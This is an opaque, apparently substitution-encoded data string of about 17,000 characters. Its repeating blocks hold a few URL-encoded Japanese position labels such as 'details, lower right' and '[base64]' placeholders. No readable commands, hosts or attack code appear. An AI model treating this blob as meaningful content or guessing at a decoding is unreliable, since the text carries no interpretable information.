b5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1s